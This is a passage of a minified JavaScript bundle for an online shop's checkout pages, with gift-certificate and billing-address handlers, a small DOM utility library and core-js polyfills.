i=$(".js-giftcert-discount");$.ajax({url:i.data("action"),type:"get",dataType:"json",success:function(t){var e=t.basket&&t.basket.totals?t.basket.totals:null;e&&e.giftCertPaymentInstrumentTotal.value>0?(i.removeClass("d-none"),$(".js-giftcert-discount-total").text("- "+e.giftCertPaymentInstrumentTotal.formatted)):i.addClass("d-none")},error:function(){i.addClass("d-none")}})}$(".js-gift-price-in-bag").closest(".card.product-info").each((function(){var t=$(this).find(".line-item-total-price-amount").text();$(this).find(".js-gift-price-in-bag").text(t)}))})),$("body").on("checkout:updateBillingAddressBlock",(function(t,e){if("true"===$("#checkout-main").attr("data-hide-shipping-details-block")){var i=$("#billingAddressSelector option"),a=i.length,s=1===a&&"new"!==i[0].value;a>1||s?($(".address-selector-block").removeClass("d-none"),$(".billing-address-block .ctas").css("display","flex"),$(".billing-address-block #billing-address-fields").toggle(void 0!==e&&e)):($(".address-selector-block").addClass("d-none"),$(".billing-address-block #billing-address-fields").show())}}))}},15:function(t,e,i){"use strict";t.exports=function(t){var e=t&&t.length?t.offset().top:0;$("html, body").animate({scrollTop:e},500),t||$(".logo-home").focus()}},16:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t,e){(function(t){$(t).find(".form-control.is-invalid").removeClass("is-invalid")}(t),$(".alert",t).remove(),"object"===a(e)&&e.fields&&Object.keys(e.fields).forEach((function(i){if(e.fields[i]){var a=$(t).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(e[i])?a.html(e.fields[i].join("<br/>")):a.html(e.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),e&&e.error)&&("FORM"===$(t).prop("tagName")?$(t):$(t).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+e.error.join("<br/>")+"</div>")}},2:function(t,e,i){"use strict";var a=i(3);function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function o(t,e,i){return(o=n()?Reflect.construct:function(t,e,i){var a=[null];a.push.apply(a,e);var s=new(Function.bind.apply(t,a));return i&&r(s,i.prototype),s}).apply(null,arguments)}function l(t){var e="function"==typeof Map?new Map:void 0;return(l=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,a)}function a(){return o(t,arguments,s(this).constructor)}return a.prototype=Object.create(t.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),r(a,t)})(t)}var u=function(t){var e,i;function a(e){var i,a,s;return i=t.call.apply(t,[this].concat(e))||this,a=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(t){s.__proto__=t}}),i}return i=t,(e=a).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i,a}(l(Array));function d(t){void 0===t&&(t=[]);var e=[];return t.forEach((function(t){Array.isArray(t)?e.push.apply(e,d(t)):e.push(t)})),e}function c(t,e){return Array.prototype.filter.call(t,e)}function p(t,e){var i=Object(a.b)(),s=Object(a.a)(),r=[];if(!e&&t instanceof u)return t;if(!t)return new u(r);if("string"==typeof t){var n=t.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=n;for(var d=0;d<l.childNodes.length;d+=1)r.push(l.childNodes[d])}else r=function(t,e){if("string"!=typeof t)return[t];for(var i=[],a=e.querySelectorAll(t),s=0;s<a.length;s+=1)i.push(a[s]);return i}(t.trim(),e||s)}else if(t.nodeType||t===i||t===s)r.push(t);else if(Array.isArray(t)){if(t instanceof u)return t;r=t}return new u(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(r))}p.fn=u.prototype;var h="resize scroll".split(" ");function f(t){return function(){for(var e=arguments.length,i=new Array(e),a=0;a<e;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)h.indexOf(t)<0&&(t in this[s]?this[s][t]():p(this[s]).trigger(t));return this}return this.on.apply(this,[t].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var m={addClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).add.apply(e,a)})),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).remove.apply(e,a)})),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return c(this,(function(t){return a.filter((function(e){return t.classList.contains(e)})).length>0})).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));this.forEach((function(t){a.forEach((function(e){t.classList.toggle(e)}))}))},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var a in t)this[i][a]=t[a],this[i].setAttribute(a,t[a]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=e[0],s=e[1],r=e[2],n=e[3];function o(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),p(e).is(s))r.apply(e,i);else for(var a=p(e).parents(),n=0;n<a.length;n+=1)p(a[n]).is(s)&&r.apply(a[n],i)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),r.apply(this,e)}"function"==typeof e[1]&&(a=e[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var u,d=a.split(" "),c=0;c<this.length;c+=1){var h=this[c];if(s)for(u=0;u<d.length;u+=1){var f=d[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:r,proxyListener:o}),h.addEventListener(f,o,n)}else for(u=0;u<d.length;u+=1){var m=d[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[m]||(h.dom7Listeners[m]=[]),h.dom7Listeners[m].push({listener:r,proxyListener:l}),h.addEventListener(m,l,n)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=e[0],s=e[1],r=e[2],n=e[3];"function"==typeof e[1]&&(a=e[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],d=0;d<this.length;d+=1){var c=this[d],p=void 0;if(!s&&c.dom7Listeners?p=c.dom7Listeners[u]:s&&c.dom7LiveListeners&&(p=c.dom7LiveListeners[u]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];r&&f.listener===r||r&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===r?(c.removeEventListener(u,f.proxyListener,n),p.splice(h,1)):r||(c.removeEventListener(u,f.proxyListener,n),p.splice(h,1))}}return this},trigger:function(){for(var t=Object(a.b)(),e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];for(var r=i[0].split(" "),n=i[1],o=0;o<r.length;o+=1)for(var l=r[o],u=0;u<this.length;u+=1){var d=this[u];if(t.CustomEvent){var c=new t.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter((function(t,e){return e>0})),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",(function i(a){a.target===this&&(t.call(this,a),e.off("transitionend",i))})),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=Object(a.b)();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=Object(a.b)(),e=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),r=e.body,n=i.clientTop||r.clientTop||0,o=i.clientLeft||r.clientLeft||0,l=i===t?t.scrollY:i.scrollTop,u=i===t?t.scrollX:i.scrollLeft;return{top:s.top+l-n,left:s.left+u-o}}return null},css:function(t,e){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var r in t)this[i].style[r]=t[r];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach((function(e,i){t.apply(e,[e,i])})),this):this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,i,s=Object(a.b)(),r=Object(a.a)(),n=this[0];if(!n||void 0===t)return!1;if("string"==typeof t){if(n.matches)return n.matches(t);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(t);if(n.msMatchesSelector)return n.msMatchesSelector(t);for(e=p(t),i=0;i<e.length;i+=1)if(e[i]===n)return!0;return!1}if(t===r)return n===r;if(t===s)return n===s;if(t.nodeType||t instanceof u){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===n)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return p([]);if(t<0){var i=e+t;return p(i<0?[]:[this[i]])}return p([this[t]])},append:function(){for(var t,e=Object(a.a)(),i=0;i<arguments.length;i+=1){t=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof t){var r=e.createElement("div");for(r.innerHTML=t;r.firstChild;)this[s].appendChild(r.firstChild)}else if(t instanceof u)for(var n=0;n<t.length;n+=1)this[s].appendChild(t[n]);else this[s].appendChild(t)}return this},prepend:function(t){var e,i,s=Object(a.a)();for(e=0;e<this.length;e+=1)if("string"==typeof t){var r=s.createElement("div");for(r.innerHTML=t,i=r.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(r.childNodes[i],this[e].childNodes[0])}else if(t instanceof u)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(t)?p([this[0].nextElementSibling]):p([]):this[0].nextElementSibling?p([this[0].nextElementSibling]):p([]):p([])},nextAll:function(t){var e=[],i=this[0];if(!i)return p([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;t?p(a).is(t)&&e.push(a):e.push(a),i=a}return p(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&p(e.previousElementSibling).is(t)?p([e.previousElementSibling]):p([]):e.previousElementSibling?p([e.previousElementSibling]):p([])}return p([])},prevAll:function(t){var e=[],i=this[0];if(!i)return p([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;t?p(a).is(t)&&e.push(a):e.push(a),i=a}return p(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?p(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return p(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)t?p(a).is(t)&&e.push(a):e.push(a),a=a.parentNode;return p(e)},closest:function(t){var e=this;return void 0===t?p([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(t),s=0;s<a.length;s+=1)e.push(a[s]);return p(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)t&&!p(a[s]).is(t)||e.push(a[s]);return p(e)},filter:function(t){return p(c(this,t))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}};Object.keys(m).forEach((function(t){Object.defineProperty(p.fn,t,{value:m[t],writable:!0})}));e.a=p},20:function(t,e,i){"use strict";function a(t){t.addClass("fade-out"),setTimeout((function(){t.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");t.on("click",".close-icon",(function(){a(t)}))}t.exports={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,r=$(e);if(r.length>0){var n=r.data("timer-running")||!1;r.empty(),r.addClass("active"),r.append(t),s(r),n||(r.data("timer-running",!0),setTimeout((function(){r.data("timer-running",!1),a(r)}),i))}},eventHandlers:{handleNotificationClose:s}}},26:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===a(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},27:function(t,e,i){(function(e){var i;i=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function i(t,e){return t(e={exports:{}},e.exports),e.exports}var a=function(t){return t&&t.Math==Math&&t},s=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof t&&t)||Function("return this")(),r=function(t){try{return!!t()}catch(t){return!0}},n=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:o},d=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},c={}.toString,p=function(t){return c.call(t).slice(8,-1)},h="".split,f=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==p(t)?h.call(t,""):Object(t)}:Object,m=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},v=function(t){return f(m(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!g(t))return t;var i,a;if(e&&"function"==typeof(i=t.toString)&&!g(a=i.call(t)))return a;if("function"==typeof(i=t.valueOf)&&!g(a=i.call(t)))return a;if(!e&&"function"==typeof(i=t.toString)&&!g(a=i.call(t)))return a;throw TypeError("Can't convert object to primitive value")},D={}.hasOwnProperty,y=function(t,e){return D.call(t,e)},$=s.document,w=g($)&&g($.createElement),C=function(t){return w?$.createElement(t):{}},E=!n&&!r((function(){return 7!=Object.defineProperty(C("div"),"a",{get:function(){return 7}}).a})),x=Object.getOwnPropertyDescriptor,S={f:n?x:function(t,e){if(t=v(t),e=b(e,!0),E)try{return x(t,e)}catch(t){}if(y(t,e))return d(!u.f.call(t,e),t[e])}},T=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},O=Object.defineProperty,k={f:n?O:function(t,e,i){if(T(t),e=b(e,!0),T(i),E)try{return O(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},F=n?function(t,e,i){return k.f(t,e,d(1,i))}:function(t,e,i){return t[e]=i,t},M=function(t,e){try{F(s,t,e)}catch(i){s[t]=e}return e},P=s["__core-js_shared__"]||M("__core-js_shared__",{}),j=Function.toString;"function"!=typeof P.inspectSource&&(P.inspectSource=function(t){return j.call(t)});var A,B,I,L=P.inspectSource,z=s.WeakMap,_="function"==typeof z&&/native code/.test(L(z)),N=i((function(t){(t.exports=function(t,e){return P[t]||(P[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,q=Math.random(),W=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++R+q).toString(36)},G=N("keys"),V=function(t){return G[t]||(G[t]=W(t))},U={},H=s.WeakMap;if(_){var X=new H,Y=X.get,J=X.has,K=X.set;A=function(t,e){return K.call(X,t,e),e},B=function(t){return Y.call(X,t)||{}},I=function(t){return J.call(X,t)}}else{var Q=V("state");U[Q]=!0,A=function(t,e){return F(t,Q,e),e},B=function(t){return y(t,Q)?t[Q]:{}},I=function(t){return y(t,Q)}}var Z={set:A,get:B,has:I,enforce:function(t){return I(t)?B(t):A(t,{})},getterFor:function(t){return function(e){var i;if(!g(e)||(i=B(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}},tt=i((function(t){var e=Z.get,i=Z.enforce,a=String(String).split("String");(t.exports=function(t,e,r,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof r&&("string"!=typeof e||y(r,"name")||F(r,"name",e),i(r).source=a.join("string"==typeof e?e:"")),t!==s?(o?!u&&t[e]&&(l=!0):delete t[e],l?t[e]=r:F(t,e,r)):l?t[e]=r:M(e,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||L(this)}))})),et=s,it=function(t){return"function"==typeof t?t:void 0},at=function(t,e){return arguments.length<2?it(et[t])||it(s[t]):et[t]&&et[t][e]||s[t]&&s[t][e]},st=Math.ceil,rt=Math.floor,nt=function(t){return isNaN(t=+t)?0:(t>0?rt:st)(t)},ot=Math.min,lt=function(t){return t>0?ot(nt(t),9007199254740991):0},ut=Math.max,dt=Math.min,ct=function(t){return function(e,i,a){var s,r=v(e),n=lt(r.length),o=function(t,e){var i=nt(t);return i<0?ut(i+e,0):dt(i,e)}(a,n);if(t&&i!=i){for(;n>o;)if((s=r[o++])!=s)return!0}else for(;n>o;o++)if((t||o in r)&&r[o]===i)return t||o||0;return!t&&-1}},pt=(ct(!0),ct(!1)),ht=function(t,e){var i,a=v(t),s=0,r=[];for(i in a)!y(U,i)&&y(a,i)&&r.push(i);for(;e.length>s;)y(a,i=e[s++])&&(~pt(r,i)||r.push(i));return r},ft=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mt=ft.concat("length","prototype"),vt={f:Object.getOwnPropertyNames||function(t){return ht(t,mt)}},gt={f:Object.getOwnPropertySymbols},bt=at("Reflect","ownKeys")||function(t){var e=vt.f(T(t)),i=gt.f;return i?e.concat(i(t)):e},Dt=function(t,e){for(var i=bt(e),a=k.f,s=S.f,r=0;r<i.length;r++){var n=i[r];y(t,n)||a(t,n,s(e,n))}},yt=/#|\.prototype\./,$t=function(t,e){var i=Ct[wt(t)];return i==xt||i!=Et&&("function"==typeof e?r(e):!!e)},wt=$t.normalize=function(t){return String(t).replace(yt,".").toLowerCase()},Ct=$t.data={},Et=$t.NATIVE="N",xt=$t.POLYFILL="P",St=$t,Tt=S.f,Ot=function(t,e){var i,a,r,n,o,l=t.target,u=t.global,d=t.stat;if(i=u?s:d?s[l]||M(l,{}):(s[l]||{}).prototype)for(a in e){if(n=e[a],r=t.noTargetGet?(o=Tt(i,a))&&o.value:i[a],!St(u?a:l+(d?".":"#")+a,t.forced)&&void 0!==r){if(typeof n==typeof r)continue;Dt(n,r)}(t.sham||r&&r.sham)&&F(n,"sham",!0),tt(i,a,n,t)}},kt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ft=function(t,e,i){if(kt(t),void 0===e)return t;switch(i){case 0:return function(){return t.call(e)};case 1:return function(i){return t.call(e,i)};case 2:return function(i,a){return t.call(e,i,a)};case 3:return function(i,a,s){return t.call(e,i,a,s)}}return function(){return t.apply(e,arguments)}},Mt=function(t){return Object(m(t))},Pt=Array.isArray||function(t){return"Array"==p(t)},jt=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())})),At=jt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Bt=N("wks"),It=s.Symbol,Lt=At?It:It&&It.withoutSetter||W,zt=function(t){return y(Bt,t)||(jt&&y(It,t)?Bt[t]=It[t]:Bt[t]=Lt("Symbol."+t)),Bt[t]},_t=zt("species"),Nt=function(t,e){var i;return Pt(t)&&("function"!=typeof(i=t.constructor)||i!==Array&&!Pt(i.prototype)?g(i)&&null===(i=i[_t])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===e?0:e)},Rt=[].push,qt=function(t){var e=1==t,i=2==t,a=3==t,s=4==t,r=6==t,n=5==t||r;return function(o,l,u,d){for(var c,p,h=Mt(o),m=f(h),v=Ft(l,u,3),g=lt(m.length),b=0,D=d||Nt,y=e?D(o,g):i?D(o,0):void 0;g>b;b++)if((n||b in m)&&(p=v(c=m[b],b,h),t))if(e)y[b]=p;else if(p)switch(t){case 3:return!0;case 5:return c;case 6:return b;case 2:Rt.call(y,c)}else if(s)return!1;return r?-1:a||s?s:y}},Wt={forEach:qt(0),map:qt(1),filter:qt(2),some:qt(3),every:qt(4),find:qt(5),findIndex:qt(6)},Gt=function(t,e){var i=[][t];return!!i&&r((function(){i.call(null,e||function(){throw 1},1)}))},Vt=Object.defineProperty,Ut={},Ht=function(t){throw t},Xt=function(t,e){if(y(Ut,t))return Ut[t];e||(e={});var i=[][t],a=!!y(e,"ACCESSORS")&&e.ACCESSORS,s=y(e,0)?e[0]:Ht,o=y(e,1)?e[1]:void 0;return Ut[t]=!!i&&!r((function(){if(a&&!n)return!0;var t={length:-1};a?Vt(t,1,{enumerable:!0,get:Ht}):t[1]=1,i.call(t,s,o)}))},Yt=Wt.forEach,Jt=Gt("forEach"),Kt=Xt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Yt(this,t,arguments.length>1?arguments[1]:void 0)};Ot({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=s[te],ie=ee&&ee.prototype;if(ie&&ie.forEach!==Qt)try{F(ie,"forEach",Qt)}catch(t){ie.forEach=Qt}}var ae,se,re=!("undefined"==typeof window||!window.document||!window.document.createElement),ne=at("navigator","userAgent")||"",oe=s.process,le=oe&&oe.versions,ue=le&&le.v8;ue?se=(ae=ue.split("."))[0]+ae[1]:ne&&(!(ae=ne.match(/Edge\/(\d+)/))||ae[1]>=74)&&(ae=ne.match(/Chrome\/(\d+)/))&&(se=ae[1]);var de=se&&+se,ce=zt("species"),pe=Wt.filter,he=function(t){return de>=51||!r((function(){var e=[];return(e.constructor={})[ce]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),fe=Xt("filter");Ot({target:"Array",proto:!0,forced:!he||!fe},{filter:function(t){return pe(this,t,arguments.length>1?arguments[1]:void 0)}});var me,ve=Object.keys||function(t){return ht(t,ft)},ge=n?Object.defineProperties:function(t,e){T(t);for(var i,a=ve(e),s=a.length,r=0;s>r;)k.f(t,i=a[r++],e[i]);return t},be=at("document","documentElement"),De=V("IE_PROTO"),ye=function(){},$e=function(t){return"<script>"+t+"<\/script>"},we=function(){try{me=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=me?function(t){t.write($e("")),t.close();var e=t.parentWindow.Object;return t=null,e}(me):((e=C("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write($e("document.F=Object")),t.close(),t.F);for(var i=ft.length;i--;)delete we.prototype[ft[i]];return we()};U[De]=!0;var Ce=Object.create||function(t,e){var i;return null!==t?(ye.prototype=T(t),i=new ye,ye.prototype=null,i[De]=t):i=we(),void 0===e?i:ge(i,e)},Ee=zt("unscopables"),xe=Array.prototype;null==xe[Ee]&&k.f(xe,Ee,{configurable:!0,value:Ce(null)});var Se,Te,Oe,ke=function(t){xe[Ee][t]=!0},Fe={},Me=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Pe=V("IE_PROTO"),je=Object.prototype,Ae=Me?Object.getPrototypeOf:function(t){return t=Mt(t),y(t,Pe)?t[Pe]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?je:null},Be=zt("iterator"),Ie=!1;[].keys&&("next"in(Oe=[].keys())?(Te=Ae(Ae(Oe)))!==Object.prototype&&(Se=Te):Ie=!0),null==Se&&(Se={}),y(Se,Be)||F(Se,Be,(function(){return this}));var Le={IteratorPrototype:Se,BUGGY_SAFARI_ITERATORS:Ie},ze=k.f,_e=zt("toStringTag"),Ne=function(t,e,i){t&&!y(t=i?t:t.prototype,_e)&&ze(t,_e,{configurable:!0,value:e})},Re=Le.IteratorPrototype,qe=function(){return this},We=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,i={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),e=i instanceof Array}catch(t){}return function(i,a){return T(i),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(a),e?t.call(i,a):i.__proto__=a,i}}():void 0),Ge=Le.IteratorPrototype,Ve=Le.BUGGY_SAFARI_ITERATORS,Ue=zt("iterator"),He=function(){return this},Xe=function(t,e,i,a,s,r,n){!function(t,e,i){var a=e+" Iterator";t.prototype=Ce(Re,{next:d(1,i)}),Ne(t,a,!1),Fe[a]=qe}(i,e,a);var o,l,u,c=function(t){if(t===s&&v)return v;if(!Ve&&t in f)return f[t];switch(t){case"keys":case"values":case"entries":return function(){return new i(this,t)}}return function(){return new i(this)}},p=e+" Iterator",h=!1,f=t.prototype,m=f[Ue]||f["@@iterator"]||s&&f[s],v=!Ve&&m||c(s),g="Array"==e&&f.entries||m;if(g&&(o=Ae(g.call(new t)),Ge!==Object.prototype&&o.next&&(Ae(o)!==Ge&&(We?We(o,Ge):"function"!=typeof o[Ue]&&F(o,Ue,He)),Ne(o,p,!0))),"values"==s&&m&&"values"!==m.name&&(h=!0,v=function(){return m.call(this)}),f[Ue]!==v&&F(f,Ue,v),Fe[e]=v,s)if(l={values:c("values"),keys:r?v:c("keys"),entries:c("entries")},n)for(u in l)(Ve||h||!(u in f))&&tt(f,u,l[u]);else Ot({target:e,proto:!0,forced:Ve||h},l);return l},Ye=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Xe(Array,"Array",(function(t,e){Ye(this,{type:"Array Iterator",target:v(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,i=t.kind,a=t.index++;return!e||a>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:e[a],done:!1}:{value:[a,e[a]],done:!1}}),"values");Fe.Arguments=Fe.Array,ke("keys"),ke("values"),ke("entries");var Qe=Object.assign,Ze=Object.defineProperty,ti=!Qe||r((function(){if(n&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},i=Symbol();return t[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[i]||"abcdefghijklmnopqrst"!=ve(Qe({},e)).join("")}))?function(t,e){for(var 